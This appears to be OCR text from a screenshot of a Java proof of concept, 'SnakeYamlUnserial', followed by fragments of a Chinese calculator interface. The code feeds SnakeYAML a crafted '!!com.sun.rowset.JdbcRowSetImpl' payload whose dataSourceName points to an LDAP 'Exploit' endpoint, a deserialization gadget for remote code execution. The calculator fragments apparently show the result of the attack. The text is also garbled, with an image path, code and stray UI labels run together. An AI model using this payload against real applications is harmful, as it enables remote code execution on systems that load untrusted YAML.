 public class SnakeYamlUnserial {
public static void main(String[] args) {
Yaml yaml = new Yaml();
Person data = yaml.load( yaml: "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: ldap://127.0.0.1:1099/Exploit, autoCommit: true}");
System.out.println(data);
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数